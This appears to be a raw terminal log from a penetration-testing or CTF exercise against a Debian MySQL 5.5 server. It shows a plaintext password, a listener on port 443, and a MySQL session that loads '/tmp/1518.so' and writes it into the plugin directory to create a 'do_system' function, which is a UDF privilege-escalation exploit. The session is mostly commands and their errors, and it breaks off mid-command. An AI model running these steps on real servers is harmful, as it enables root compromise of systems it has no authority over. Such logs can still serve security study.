 Enter password: R@v3nSecurity
listening on [any] 443 ...
Welcome to the MySQL monitor.  Commands end with ; or \g.
43436
Your MySQL connection id is 40
control turned off
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create taable foo(line blob);
create taable foo(line blob);
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synt
ax to use near 'taable foo(line blob)' at line 1
mysql> insert into foo values(load file('/tmp/1518.so'));
insert into foo values(load file('/tmp/1518.so'));
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synt
ax to use near 'load file('/tmp/1518.so'))' at line 1
mysql> create table foo(line blob);
create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> insert into foo values(load _file('/tmp/1518.so'));
insert into foo values(load _file('/tmp/1518.so'));
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synt
ax to use near 'load _file('/tmp/1518.so'))' at line 1
mysql> insert into foo values(load_file('/tmp/1518.so'));
insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.01 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
ERROR 1086 (HY000): File '/usr/lib/mysql/plugin/1518.so' already exists
mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
ERROR 1126 (HY000): Can't open shared library '1518.so' (errno: 0 /usr/lib/mysql/plugin/1518.so: file too short)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/'1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/'1518.so';